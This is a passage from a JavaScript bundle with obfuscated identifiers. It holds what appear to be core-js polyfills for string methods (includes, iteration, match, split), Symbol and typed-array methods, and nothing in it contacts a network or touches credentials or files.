        2023: function (_0xd128ef, _0x292479, _0x30617a) {
          'use strict';
  
          var _0x45b245 = _0x30617a(2109);
          var _0x2f4d54 = _0x30617a(3929);
          var _0x3f6ee3 = _0x30617a(4488);
          var _0x1476c6 = _0x30617a(4964);
          _0x45b245({
            target: "String",
            proto: true,
            forced: !_0x1476c6("includes")
          }, {
            includes: function _0x5c15db(_0x5b60b9) {
              return !!~String(_0x3f6ee3(this)).indexOf(_0x2f4d54(_0x5b60b9), arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        8783: function (_0x3f7a4a, _0x2f7d37, _0x11f5ff) {
          'use strict';
  
          var _0x4daae4 = _0x11f5ff(8710).charAt;
          var _0x30a114 = _0x11f5ff(9909);
          var _0x49ab15 = _0x11f5ff(654);
          var _0x5f46e4 = "String Iterator";
          var _0x3e84ab = _0x30a114.set;
          var _0xec3379 = _0x30a114.getterFor(_0x5f46e4);
          _0x49ab15(String, "String", function (_0x867d58) {
            _0x3e84ab(this, {
              type: _0x5f46e4,
              string: String(_0x867d58),
              index: 0
            });
          }, function _0x668297() {
            var _0x14e4cc = _0xec3379(this);
            var _0x34abd5 = _0x14e4cc.string;
            var _0x3cfb7 = _0x14e4cc.index;
            var _0x215607;
            if (_0x3cfb7 >= _0x34abd5.length) {
              return {
                value: undefined,
                done: true
              };
            }
            _0x215607 = _0x4daae4(_0x34abd5, _0x3cfb7);
            _0x14e4cc.index += _0x215607.length;
            return {
              value: _0x215607,
              done: false
            };
          });
        },
        4723: function (_0x459935, _0x2529e4, _0x16140a) {
          'use strict';
  
          var _0x5d1240 = _0x16140a(7007);
          var _0x3a6fbd = _0x16140a(9670);
          var _0x58c267 = _0x16140a(7466);
          var _0xc903d0 = _0x16140a(4488);
          var _0x23eecc = _0x16140a(1530);
          var _0x365914 = _0x16140a(7651);
          _0x5d1240("match", 1, function (_0x379a6, _0xd6a0fe, _0xec2d15) {
            return [function _0x2f150d(_0x30f538) {
              var _0x17ce48 = _0xc903d0(this);
              var _0x1854ff = _0x30f538 == undefined ? undefined : _0x30f538[_0x379a6];
              if (_0x1854ff !== undefined) {
                return _0x1854ff.call(_0x30f538, _0x17ce48);
              } else {
                return new RegExp(_0x30f538)[_0x379a6](String(_0x17ce48));
              }
            }, function (_0x83c1c5) {
              var _0x8b6991 = _0xec2d15(_0xd6a0fe, _0x83c1c5, this);
              if (_0x8b6991.done) {
                return _0x8b6991.value;
              }
              var _0x217364 = _0x3a6fbd(_0x83c1c5);
              var _0x3f6c9e = String(this);
              if (!_0x217364.global) {
                return _0x365914(_0x217364, _0x3f6c9e);
              }
              var _0x5d422e = _0x217364.unicode;
              _0x217364.lastIndex = 0;
              var _0x415163 = [];
              var _0x56f5aa = 0;
              var _0x30c91e;
              while ((_0x30c91e = _0x365914(_0x217364, _0x3f6c9e)) !== null) {
                var _0x32a567 = String(_0x30c91e[0]);
                _0x415163[_0x56f5aa] = _0x32a567;
                if (_0x32a567 === "") {
                  _0x217364.lastIndex = _0x23eecc(_0x3f6c9e, _0x58c267(_0x217364.lastIndex), _0x5d422e);
                }
                _0x56f5aa++;
              }
              if (_0x56f5aa === 0) {
                return null;
              } else {
                return _0x415163;
              }
            }];
          });
        },
        3123: function (_0x8ce039, _0x5aa91d, _0x317102) {
          'use strict';
  
          var _0x245234 = _0x317102(7007);
          var _0x1f5f6f = _0x317102(7850);
          var _0x33a5d4 = _0x317102(9670);
          var _0x3f03ac = _0x317102(4488);
          var _0x3bf850 = _0x317102(6707);
          var _0x4182fb = _0x317102(1530);
          var _0x232d7c = _0x317102(7466);
          var _0x3db8c8 = _0x317102(7651);
          var _0x3e1945 = _0x317102(2261);
          var _0x56172c = _0x317102(7293);
          var _0x181886 = [].push;
          var _0x3e5cc4 = Math.min;
          var _0xa004bc = 4294967295;
          var _0x1bc345 = !_0x56172c(function () {
            return !RegExp(_0xa004bc, "y");
          });
          _0x245234("split", 2, function (_0x529388, _0x38593f, _0x524ca6) {
            var _0xa4543b;
            if ("abbc".split(/(b)*/)[1] == "c" || "test".split(/(?:)/, -1).length != 4 || "ab".split(/(?:ab)*/).length != 2 || ".".split(/(.?)(.?)/).length != 4 || ".".split(/()()/).length > 1 || "".split(/.?/).length) {
              _0xa4543b = function (_0x469d6d, _0x5eff90) {
                var _0x5489ea = String(_0x3f03ac(this));
                var _0x13d4f1 = _0x5eff90 === undefined ? _0xa004bc : _0x5eff90 >>> 0;
                if (_0x13d4f1 === 0) {
                  return [];
                }
                if (_0x469d6d === undefined) {
                  return [_0x5489ea];
                }
                if (!_0x1f5f6f(_0x469d6d)) {
                  return _0x38593f.call(_0x5489ea, _0x469d6d, _0x13d4f1);
                }
                var _0x2a686b = [];
                var _0x1e7e01 = (_0x469d6d.ignoreCase ? "i" : "") + (_0x469d6d.multiline ? "m" : "") + (_0x469d6d.unicode ? "u" : "") + (_0x469d6d.sticky ? "y" : "");
                var _0x5ac9b7 = 0;
                var _0x5ba24c = new RegExp(_0x469d6d.source, _0x1e7e01 + "g");
                var _0x42d49d;
                var _0x10e35c;
                var _0x39e7ce;
                while (_0x42d49d = _0x3e1945.call(_0x5ba24c, _0x5489ea)) {
                  _0x10e35c = _0x5ba24c.lastIndex;
                  if (_0x10e35c > _0x5ac9b7) {
                    _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7, _0x42d49d.index));
                    if (_0x42d49d.length > 1 && _0x42d49d.index < _0x5489ea.length) {
                      _0x181886.apply(_0x2a686b, _0x42d49d.slice(1));
                    }
                    _0x39e7ce = _0x42d49d[0].length;
                    _0x5ac9b7 = _0x10e35c;
                    if (_0x2a686b.length >= _0x13d4f1) {
                      break;
                    }
                  }
                  if (_0x5ba24c.lastIndex === _0x42d49d.index) {
                    _0x5ba24c.lastIndex++;
                  }
                }
                if (_0x5ac9b7 === _0x5489ea.length) {
                  if (_0x39e7ce || !_0x5ba24c.test("")) {
                    _0x2a686b.push("");
                  }
                } else {
                  _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7));
                }
                if (_0x2a686b.length > _0x13d4f1) {
                  return _0x2a686b.slice(0, _0x13d4f1);
                } else {
                  return _0x2a686b;
                }
              };
            } else if ("0".split(undefined, 0).length) {
              _0xa4543b = function (_0x556fe1, _0x2befb7) {
                if (_0x556fe1 === undefined && _0x2befb7 === 0) {
                  return [];
                } else {
                  return _0x38593f.call(this, _0x556fe1, _0x2befb7);
                }
              };
            } else {
              _0xa4543b = _0x38593f;
            }
            return [function _0xf8e915(_0x48b328, _0xee2c71) {
              var _0x570c06 = _0x3f03ac(this);
              var _0x385283 = _0x48b328 == undefined ? undefined : _0x48b328[_0x529388];
              if (_0x385283 !== undefined) {
                return _0x385283.call(_0x48b328, _0x570c06, _0xee2c71);
              } else {
                return _0xa4543b.call(String(_0x570c06), _0x48b328, _0xee2c71);
              }
            }, function (_0xf7f5d8, _0x55e5e8) {
              var _0x46a012 = _0x524ca6(_0xa4543b, _0xf7f5d8, this, _0x55e5e8, _0xa4543b !== _0x38593f);
              if (_0x46a012.done) {
                return _0x46a012.value;
              }
              var _0x4ee7fd = _0x33a5d4(_0xf7f5d8);
              var _0x4c2b08 = String(this);
              var _0x2e7659 = _0x3bf850(_0x4ee7fd, RegExp);
              var _0x42c3d0 = _0x4ee7fd.unicode;
              var _0x52a151 = (_0x4ee7fd.ignoreCase ? "i" : "") + (_0x4ee7fd.multiline ? "m" : "") + (_0x4ee7fd.unicode ? "u" : "") + (_0x1bc345 ? "y" : "g");
              var _0x5f4dcb = new _0x2e7659(_0x1bc345 ? _0x4ee7fd : "^(?:" + _0x4ee7fd.source + ")", _0x52a151);
              var _0x3145ab = _0x55e5e8 === undefined ? _0xa004bc : _0x55e5e8 >>> 0;
              if (_0x3145ab === 0) {
                return [];
              }
              if (_0x4c2b08.length === 0) {
                if (_0x3db8c8(_0x5f4dcb, _0x4c2b08) === null) {
                  return [_0x4c2b08];
                } else {
                  return [];
                }
              }
              var _0x19ef79 = 0;
              var _0x3a2ecf = 0;
              var _0x148eb3 = [];
              while (_0x3a2ecf < _0x4c2b08.length) {
                _0x5f4dcb.lastIndex = _0x1bc345 ? _0x3a2ecf : 0;
                var _0x5c6067 = _0x3db8c8(_0x5f4dcb, _0x1bc345 ? _0x4c2b08 : _0x4c2b08.slice(_0x3a2ecf));
                var _0x15ef24;
                if (_0x5c6067 === null || (_0x15ef24 = _0x3e5cc4(_0x232d7c(_0x5f4dcb.lastIndex + (_0x1bc345 ? 0 : _0x3a2ecf)), _0x4c2b08.length)) === _0x19ef79) {
                  _0x3a2ecf = _0x4182fb(_0x4c2b08, _0x3a2ecf, _0x42c3d0);
                } else {
                  _0x148eb3.push(_0x4c2b08.slice(_0x19ef79, _0x3a2ecf));
                  if (_0x148eb3.length === _0x3145ab) {
                    return _0x148eb3;
                  }
                  for (var _0x1a02e5 = 1; _0x1a02e5 <= _0x5c6067.length - 1; _0x1a02e5++) {
                    _0x148eb3.push(_0x5c6067[_0x1a02e5]);
                    if (_0x148eb3.length === _0x3145ab) {
                      return _0x148eb3;
                    }
                  }
                  _0x3a2ecf = _0x19ef79 = _0x15ef24;
                }
              }
              _0x148eb3.push(_0x4c2b08.slice(_0x19ef79));
              return _0x148eb3;
            }];
          }, !_0x1bc345);
        },
        1817: function (_0x5ea4d8, _0x41122f, _0x2d9751) {
          'use strict';
  
          var _0x2e6b5c = _0x2d9751(2109);
          var _0x40a618 = _0x2d9751(9781);
          var _0x37b854 = _0x2d9751(7854);
          var _0x5ebdde = _0x2d9751(6656);
          var _0x3a12d2 = _0x2d9751(111);
          var _0xb0fe62 = _0x2d9751(3070).f;
          var _0x546238 = _0x2d9751(9920);
          var _0xb8a987 = _0x37b854.Symbol;
          if (_0x40a618 && typeof _0xb8a987 == "function" && (!("description" in _0xb8a987.prototype) || _0xb8a987().description !== undefined)) {
            var _0x420455 = {};
            var _0x35478d = function _0x32255a() {
              var _0x423a56 = arguments.length < 1 || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x306e0b = this instanceof _0x35478d ? new _0xb8a987(_0x423a56) : _0x423a56 === undefined ? _0xb8a987() : _0xb8a987(_0x423a56);
              if (_0x423a56 === "") {
                _0x420455[_0x306e0b] = true;
              }
              return _0x306e0b;
            };
            _0x546238(_0x35478d, _0xb8a987);
            var _0x35df8e = _0x35478d.prototype = _0xb8a987.prototype;
            _0x35df8e.constructor = _0x35478d;
            var _0x57a016 = _0x35df8e.toString;
            var _0x49fe08 = String(_0xb8a987("test")) == "Symbol(test)";
            var _0x124d67 = /^Symbol\((.*)\)[^)]+$/;
            _0xb0fe62(_0x35df8e, "description", {
              configurable: true,
              get: function _0x55f96f() {
                var _0x3ecb5e = _0x3a12d2(this) ? this.valueOf() : this;
                var _0x4f6524 = _0x57a016.call(_0x3ecb5e);
                if (_0x5ebdde(_0x420455, _0x3ecb5e)) {
                  return "";
                }
                var _0x26e128 = _0x49fe08 ? _0x4f6524.slice(7, -1) : _0x4f6524.replace(_0x124d67, "$1");
                if (_0x26e128 === "") {
                  return undefined;
                } else {
                  return _0x26e128;
                }
              }
            });
            _0x2e6b5c({
              global: true,
              forced: true
            }, {
              Symbol: _0x35478d
            });
          }
        },
        2165: function (_0x12eb9e, _0x201852, _0x91e951) {
          var _0x24a475 = _0x91e951(7235);
          _0x24a475("iterator");
        },
        2526: function (_0x280367, _0x52e225, _0x2a9861) {
          'use strict';
  
          var _0x31230b = _0x2a9861(2109);
          var _0x3859c4 = _0x2a9861(7854);
          var _0x30257a = _0x2a9861(5005);
          var _0x4d33b5 = _0x2a9861(1913);
          var _0x10ab5e = _0x2a9861(9781);
          var _0x4a033c = _0x2a9861(133);
          var _0x222921 = _0x2a9861(3307);
          var _0x39aad5 = _0x2a9861(7293);
          var _0x5e6bf0 = _0x2a9861(6656);
          var _0x36aa7e = _0x2a9861(3157);
          var _0x182116 = _0x2a9861(111);
          var _0x4dd27c = _0x2a9861(9670);
          var _0x433fca = _0x2a9861(7908);
          var _0x48f8de = _0x2a9861(5656);
          var _0x114751 = _0x2a9861(7593);
          var _0x50730f = _0x2a9861(9114);
          var _0x2acddf = _0x2a9861(30);
          var _0x2ff0be = _0x2a9861(1956);
          var _0x3286c1 = _0x2a9861(8006);
          var _0x40f38d = _0x2a9861(1156);
          var _0x197968 = _0x2a9861(5181);
          var _0x4bac38 = _0x2a9861(1236);
          var _0xee9deb = _0x2a9861(3070);
          var _0x15cf06 = _0x2a9861(5296);
          var _0xf4826 = _0x2a9861(8880);
          var _0x37de39 = _0x2a9861(1320);
          var _0x58136f = _0x2a9861(2309);
          var _0x460af9 = _0x2a9861(6200);
          var _0x2857ea = _0x2a9861(3501);
          var _0x52497e = _0x2a9861(9711);
          var _0xfa59e1 = _0x2a9861(5112);
          var _0x2e6fb3 = _0x2a9861(6061);
          var _0x4cf437 = _0x2a9861(7235);
          var _0x17f710 = _0x2a9861(8003);
          var _0x35bf7c = _0x2a9861(9909);
          var _0x58e8dd = _0x2a9861(2092).forEach;
          var _0x1192d6 = _0x460af9("hidden");
          var _0x660e6a = "Symbol";
          var _0x1e60c1 = "prototype";
          var _0x418878 = _0xfa59e1("toPrimitive");
          var _0x1314e4 = _0x35bf7c.set;
          var _0xc6628f = _0x35bf7c.getterFor(_0x660e6a);
          var _0xe19d7c = Object[_0x1e60c1];
          var _0x2725aa = _0x3859c4.Symbol;
          var _0x464162 = _0x30257a("JSON", "stringify");
          var _0x1c2e42 = _0x4bac38.f;
          var _0x15c9bb = _0xee9deb.f;
          var _0x4e54c9 = _0x40f38d.f;
          var _0x456d87 = _0x15cf06.f;
          var _0x477e3a = _0x58136f("symbols");
          var _0xd87e9c = _0x58136f("op-symbols");
          var _0x20f2bc = _0x58136f("string-to-symbol-registry");
          var _0x5c8e9d = _0x58136f("symbol-to-string-registry");
          var _0x46b5de = _0x58136f("wks");
          var _0x55bc72 = _0x3859c4.QObject;
          var _0x12c91e = !_0x55bc72 || !_0x55bc72[_0x1e60c1] || !_0x55bc72[_0x1e60c1].findChild;
          var _0x4df70a = _0x10ab5e && _0x39aad5(function () {
            return _0x2acddf(_0x15c9bb({}, "a", {
              get: function () {
                return _0x15c9bb(this, "a", {
                  value: 7
                }).a;
              }
            })).a != 7;
          }) ? function (_0xec8add, _0x23efd4, _0x5f5c51) {
            var _0x291db9 = _0x1c2e42(_0xe19d7c, _0x23efd4);
            if (_0x291db9) {
              delete _0xe19d7c[_0x23efd4];
            }
            _0x15c9bb(_0xec8add, _0x23efd4, _0x5f5c51);
            if (_0x291db9 && _0xec8add !== _0xe19d7c) {
              _0x15c9bb(_0xe19d7c, _0x23efd4, _0x291db9);
            }
          } : _0x15c9bb;
          function _0x3194e7(_0x464436, _0x18f9e0) {
            var _0x14a6c9 = _0x477e3a[_0x464436] = _0x2acddf(_0x2725aa[_0x1e60c1]);
            _0x1314e4(_0x14a6c9, {
              type: _0x660e6a,
              tag: _0x464436,
              description: _0x18f9e0
            });
            if (!_0x10ab5e) {
              _0x14a6c9.description = _0x18f9e0;
            }
            return _0x14a6c9;
          }
          var _0x4cc612 = _0x222921 ? function (_0x1946df) {
            return typeof _0x1946df == "symbol";
          } : function (_0x1f8b88) {
            return Object(_0x1f8b88) instanceof _0x2725aa;
          };
          var _0x374859 = function _0x5d6f0e(_0x4516be, _0x4e3eb1, _0x38f6fd) {
            if (_0x4516be === _0xe19d7c) {
              _0x374859(_0xd87e9c, _0x4e3eb1, _0x38f6fd);
            }
            _0x4dd27c(_0x4516be);
            var _0x315d75 = _0x114751(_0x4e3eb1, true);
            _0x4dd27c(_0x38f6fd);
            if (_0x5e6bf0(_0x477e3a, _0x315d75)) {
              if (!_0x38f6fd.enumerable) {
                if (!_0x5e6bf0(_0x4516be, _0x1192d6)) {
                  _0x15c9bb(_0x4516be, _0x1192d6, _0x50730f(1, {}));
                }
                _0x4516be[_0x1192d6][_0x315d75] = true;
              } else {
                if (_0x5e6bf0(_0x4516be, _0x1192d6) && _0x4516be[_0x1192d6][_0x315d75]) {
                  _0x4516be[_0x1192d6][_0x315d75] = false;
                }
                _0x38f6fd = _0x2acddf(_0x38f6fd, {
                  enumerable: _0x50730f(0, false)
                });
              }
              return _0x4df70a(_0x4516be, _0x315d75, _0x38f6fd);
            }
            return _0x15c9bb(_0x4516be, _0x315d75, _0x38f6fd);
          };
          var _0x2b3614 = function _0x4fe6a8(_0x3c7ba6, _0x4e3e10) {
            _0x4dd27c(_0x3c7ba6);
            var _0x48405c = _0x48f8de(_0x4e3e10);
            var _0x1d18f1 = _0x2ff0be(_0x48405c).concat(_0x257aff(_0x48405c));
            _0x58e8dd(_0x1d18f1, function (_0x2a337e) {
              if (!_0x10ab5e || _0x1b0da7.call(_0x48405c, _0x2a337e)) {
                _0x374859(_0x3c7ba6, _0x2a337e, _0x48405c[_0x2a337e]);
              }
            });
            return _0x3c7ba6;
          };
          var _0x5f40c0 = function _0x155d80(_0x5b5c97, _0x443abc) {
            if (_0x443abc === undefined) {
              return _0x2acddf(_0x5b5c97);
            } else {
              return _0x2b3614(_0x2acddf(_0x5b5c97), _0x443abc);
            }
          };
          var _0x1b0da7 = function _0x4b0bdb(_0x402a6c) {
            var _0x3c297c = _0x114751(_0x402a6c, true);
            var _0x56e0a9 = _0x456d87.call(this, _0x3c297c);
            if (this === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x3c297c) && !_0x5e6bf0(_0xd87e9c, _0x3c297c)) {
              return false;
            }
            if (_0x56e0a9 || !_0x5e6bf0(this, _0x3c297c) || !_0x5e6bf0(_0x477e3a, _0x3c297c) || _0x5e6bf0(this, _0x1192d6) && this[_0x1192d6][_0x3c297c]) {
              return _0x56e0a9;
            } else {
              return true;
            }
          };
          var _0x3e9178 = function _0x5e7ff0(_0x109a26, _0x44a948) {
            var _0x4d3bcf = _0x48f8de(_0x109a26);
            var _0x1890fe = _0x114751(_0x44a948, true);
            if (_0x4d3bcf === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x1890fe) && !_0x5e6bf0(_0xd87e9c, _0x1890fe)) {
              return;
            }
            var _0x18c5cc = _0x1c2e42(_0x4d3bcf, _0x1890fe);
            if (_0x18c5cc && _0x5e6bf0(_0x477e3a, _0x1890fe) && (!_0x5e6bf0(_0x4d3bcf, _0x1192d6) || !_0x4d3bcf[_0x1192d6][_0x1890fe])) {
              _0x18c5cc.enumerable = true;
            }
            return _0x18c5cc;
          };
          var _0x35739b = function _0x23baac(_0x55e0de) {
            var _0x48575e = _0x4e54c9(_0x48f8de(_0x55e0de));
            var _0x15e559 = [];
            _0x58e8dd(_0x48575e, function (_0x1931c7) {
              if (!_0x5e6bf0(_0x477e3a, _0x1931c7) && !_0x5e6bf0(_0x2857ea, _0x1931c7)) {
                _0x15e559.push(_0x1931c7);
              }
            });
            return _0x15e559;
          };
          var _0x257aff = function _0xacf64(_0x50cfbc) {
            var _0x562298 = _0x50cfbc === _0xe19d7c;
            var _0xb520a7 = _0x4e54c9(_0x562298 ? _0xd87e9c : _0x48f8de(_0x50cfbc));
            var _0x4f691b = [];
            _0x58e8dd(_0xb520a7, function (_0x26b60b) {
              if (_0x5e6bf0(_0x477e3a, _0x26b60b) && (!_0x562298 || _0x5e6bf0(_0xe19d7c, _0x26b60b))) {
                _0x4f691b.push(_0x477e3a[_0x26b60b]);
              }
            });
            return _0x4f691b;
          };
          if (!_0x4a033c) {
            _0x2725aa = function _0x4754fd() {
              if (this instanceof _0x2725aa) {
                throw TypeError("Symbol is not a constructor");
              }
              var _0x41b1c7 = !arguments.length || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x518f31 = _0x52497e(_0x41b1c7);
              function _0x7e2362(_0x1fd859) {
                if (this === _0xe19d7c) {
                  _0x7e2362.call(_0xd87e9c, _0x1fd859);
                }
                if (_0x5e6bf0(this, _0x1192d6) && _0x5e6bf0(this[_0x1192d6], _0x518f31)) {
                  this[_0x1192d6][_0x518f31] = false;
                }
                _0x4df70a(this, _0x518f31, _0x50730f(1, _0x1fd859));
              }
              if (_0x10ab5e && _0x12c91e) {
                _0x4df70a(_0xe19d7c, _0x518f31, {
                  configurable: true,
                  set: _0x7e2362
                });
              }
              return _0x3194e7(_0x518f31, _0x41b1c7);
            };
            _0x37de39(_0x2725aa[_0x1e60c1], "toString", function _0x27c73c() {
              return _0xc6628f(this).tag;
            });
            _0x37de39(_0x2725aa, "withoutSetter", function (_0x1392ad) {
              return _0x3194e7(_0x52497e(_0x1392ad), _0x1392ad);
            });
            _0x15cf06.f = _0x1b0da7;
            _0xee9deb.f = _0x374859;
            _0x4bac38.f = _0x3e9178;
            _0x3286c1.f = _0x40f38d.f = _0x35739b;
            _0x197968.f = _0x257aff;
            _0x2e6fb3.f = function (_0x55fb6e) {
              return _0x3194e7(_0xfa59e1(_0x55fb6e), _0x55fb6e);
            };
            if (_0x10ab5e) {
              _0x15c9bb(_0x2725aa[_0x1e60c1], "description", {
                configurable: true,
                get: function _0x3531d7() {
                  return _0xc6628f(this).description;
                }
              });
              if (!_0x4d33b5) {
                _0x37de39(_0xe19d7c, "propertyIsEnumerable", _0x1b0da7, {
                  unsafe: true
                });
              }
            }
          }
          _0x31230b({
            global: true,
            wrap: true,
            forced: !_0x4a033c,
            sham: !_0x4a033c
          }, {
            Symbol: _0x2725aa
          });
          _0x58e8dd(_0x2ff0be(_0x46b5de), function (_0x744d87) {
            _0x4cf437(_0x744d87);
          });
          _0x31230b({
            target: _0x660e6a,
            stat: true,
            forced: !_0x4a033c
          }, {
            for: function (_0x728695) {
              var _0x30ad17 = String(_0x728695);
              if (_0x5e6bf0(_0x20f2bc, _0x30ad17)) {
                return _0x20f2bc[_0x30ad17];
              }
              var _0xdcd621 = _0x2725aa(_0x30ad17);
              _0x20f2bc[_0x30ad17] = _0xdcd621;
              _0x5c8e9d[_0xdcd621] = _0x30ad17;
              return _0xdcd621;
            },
            keyFor: function _0x5dc267(_0x4449d1) {
              if (!_0x4cc612(_0x4449d1)) {
                throw TypeError(_0x4449d1 + " is not a symbol");
              }
              if (_0x5e6bf0(_0x5c8e9d, _0x4449d1)) {
                return _0x5c8e9d[_0x4449d1];
              }
            },
            useSetter: function () {
              _0x12c91e = true;
            },
            useSimple: function () {
              _0x12c91e = false;
            }
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c,
            sham: !_0x10ab5e
          }, {
            create: _0x5f40c0,
            defineProperty: _0x374859,
            defineProperties: _0x2b3614,
            getOwnPropertyDescriptor: _0x3e9178
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c
          }, {
            getOwnPropertyNames: _0x35739b,
            getOwnPropertySymbols: _0x257aff
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: _0x39aad5(function () {
              _0x197968.f(1);
            })
          }, {
            getOwnPropertySymbols: function _0x2d0b6a(_0x435935) {
              return _0x197968.f(_0x433fca(_0x435935));
            }
          });
          if (_0x464162) {
            var _0x92efef = !_0x4a033c || _0x39aad5(function () {
              var _0x57a695 = _0x2725aa();
              return _0x464162([_0x57a695]) != "[null]" || _0x464162({
                a: _0x57a695
              }) != "{}" || _0x464162(Object(_0x57a695)) != "{}";
            });
            _0x31230b({
              target: "JSON",
              stat: true,
              forced: _0x92efef
            }, {
              stringify: function _0x130dbd(_0x3d6b49, _0x35198e, _0x30c515) {
                var _0x353311 = [_0x3d6b49];
                var _0x49abc4 = 1;
                var _0x164152;
                while (arguments.length > _0x49abc4) {
                  _0x353311.push(arguments[_0x49abc4++]);
                }
                _0x164152 = _0x35198e;
                if (!_0x182116(_0x35198e) && _0x3d6b49 === undefined || _0x4cc612(_0x3d6b49)) {
                  return;
                }
                if (!_0x36aa7e(_0x35198e)) {
                  _0x35198e = function (_0x31d93c, _0x156f5d) {
                    if (typeof _0x164152 == "function") {
                      _0x156f5d = _0x164152.call(this, _0x31d93c, _0x156f5d);
                    }
                    if (!_0x4cc612(_0x156f5d)) {
                      return _0x156f5d;
                    }
                  };
                }
                _0x353311[1] = _0x35198e;
                return _0x464162.apply(null, _0x353311);
              }
            });
          }
          if (!_0x2725aa[_0x1e60c1][_0x418878]) {
            _0xf4826(_0x2725aa[_0x1e60c1], _0x418878, _0x2725aa[_0x1e60c1].valueOf);
          }
          _0x17f710(_0x2725aa, _0x660e6a);
          _0x2857ea[_0x1192d6] = true;
        },
        2990: function (_0x10fe68, _0x496d42, _0x3a87d2) {
          'use strict';
  
          var _0x14c184 = _0x3a87d2(260);
          var _0x6d0b72 = _0x3a87d2(1048);
          var _0xf5ef41 = _0x14c184.aTypedArray;
          var _0x111eaa = _0x14c184.exportTypedArrayMethod;
          _0x111eaa("copyWithin", function _0x43e3f5(_0x3765d8, _0x219fee) {
            return _0x6d0b72.call(_0xf5ef41(this), _0x3765d8, _0x219fee, arguments.length > 2 ? arguments[2] : undefined);
          });
        },
        8927: function (_0x184af6, _0x3fe3dd, _0x5e6ea7) {
          'use strict';
  
          var _0x451487 = _0x5e6ea7(260);
          var _0x7c71b7 = _0x5e6ea7(2092).every;
          var _0x4e9a98 = _0x451487.aTypedArray;
          var _0x545e43 = _0x451487.exportTypedArrayMethod;
          _0x545e43("every", function _0xae306c(_0x69114c) {
            return _0x7c71b7(_0x4e9a98(this), _0x69114c, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3105: function (_0x45ab1a, _0x175ecc, _0x20aadc) {
          'use strict';
  
          var _0x13cd8f = _0x20aadc(260);
          var _0x3a5bbe = _0x20aadc(1285);
          var _0x3bac68 = _0x13cd8f.aTypedArray;
          var _0x263a04 = _0x13cd8f.exportTypedArrayMethod;
          _0x263a04("fill", function _0x210ab9(_0x343300) {
            return _0x3a5bbe.apply(_0x3bac68(this), arguments);
          });
        },
        5035: function (_0x32e1c6, _0x2ab83d, _0x3cafd4) {
          'use strict';
  
          var _0x2d7814 = _0x3cafd4(260);
          var _0x3c7633 = _0x3cafd4(2092).filter;
          var _0x862ab = _0x3cafd4(6707);
          var _0x4b2ced = _0x2d7814.aTypedArray;
          var _0x13a1e5 = _0x2d7814.aTypedArrayConstructor;
          var _0x4e96ca = _0x2d7814.exportTypedArrayMethod;
          _0x4e96ca("filter", function _0x522ece(_0x397dfd) {
            var _0x1c5695 = _0x3c7633(_0x4b2ced(this), _0x397dfd, arguments.length > 1 ? arguments[1] : undefined);
            var _0x1ff499 = _0x862ab(this, this.constructor);
            var _0xde170 = 0;
            var _0x2a9c3a = _0x1c5695.length;
            var _0x29f4e5 = new (_0x13a1e5(_0x1ff499))(_0x2a9c3a);
            while (_0x2a9c3a > _0xde170) {
              _0x29f4e5[_0xde170] = _0x1c5695[_0xde170++];
            }
            return _0x29f4e5;
          });
        },
        7174: function (_0x31246e, _0x4b98b9, _0x2a4b61) {
          'use strict';
  
          var _0x3e9c46 = _0x2a4b61(260);
          var _0x5b62a8 = _0x2a4b61(2092).findIndex;
          var _0x1dfd82 = _0x3e9c46.aTypedArray;
          var _0x1c805b = _0x3e9c46.exportTypedArrayMethod;
          _0x1c805b("findIndex", function _0x36c8f1(_0x44598d) {
            return _0x5b62a8(_0x1dfd82(this), _0x44598d, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        4345: function (_0x4ab092, _0x58cc12, _0x45c3eb) {
          'use strict';
  
          var _0x57e091 = _0x45c3eb(260);
          var _0x1acd9b = _0x45c3eb(2092).find;
          var _0x4ae9e4 = _0x57e091.aTypedArray;
          var _0x129c24 = _0x57e091.exportTypedArrayMethod;
          _0x129c24("find", function _0x229510(_0x17fb20) {
            return _0x1acd9b(_0x4ae9e4(this), _0x17fb20, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2846: function (_0x418306, _0x1aec76, _0x4e5cb1) {
          'use strict';
  
          var _0x5a1e4d = _0x4e5cb1(260);
          var _0xe7ff9c = _0x4e5cb1(2092).forEach;
          var _0x7ae4e0 = _0x5a1e4d.aTypedArray;
          var _0x3033dd = _0x5a1e4d.exportTypedArrayMethod;
          _0x3033dd("forEach", function _0x4c0c07(_0x58af9) {
            _0xe7ff9c(_0x7ae4e0(this), _0x58af9, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        8145: function (_0x225b75, _0x25c18f, _0x4c3cda) {
          'use strict';
  
          var _0x2ce779 = _0x4c3cda(3832);
          var _0x42d568 = _0x4c3cda(260).exportTypedArrayStaticMethod;
          var _0x39faee = _0x4c3cda(7321);
          _0x42d568("from", _0x39faee, _0x2ce779);
        },
        4731: function (_0x45c927, _0x59fb11, _0x5385e3) {
          'use strict';
  
          var _0x5f5d0f = _0x5385e3(260);
          var _0x55afa5 = _0x5385e3(1318).includes;
          var _0x24a992 = _0x5f5d0f.aTypedArray;
          var _0x447875 = _0x5f5d0f.exportTypedArrayMethod;
          _0x447875("includes", function _0x3d7fa5(_0x5d100f) {
            return _0x55afa5(_0x24a992(this), _0x5d100f, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        7209: function (_0x3a6728, _0x588d25, _0x314edd) {
          'use strict';
  
          var _0x163e1b = _0x314edd(260);
          var _0x261c38 = _0x314edd(1318).indexOf;
          var _0x385fd0 = _0x163e1b.aTypedArray;
          var _0x893070 = _0x163e1b.exportTypedArrayMethod;
          _0x893070("indexOf", function _0x59c447(_0x57fa0a) {
            return _0x261c38(_0x385fd0(this), _0x57fa0a, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        6319: function (_0x5ec2e5, _0x3a28ef, _0x4d924f) {
          'use strict';
  
          var _0x54c90f = _0x4d924f(7854);
          var _0x5950d8 = _0x4d924f(260);
          var _0x5ad97f = _0x4d924f(6992);
          var _0x915057 = _0x4d924f(5112);
          var _0x2a3704 = _0x915057("iterator");
